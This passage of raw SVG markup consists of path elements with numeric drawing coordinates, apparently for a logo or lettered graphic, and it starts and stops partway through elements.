c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" 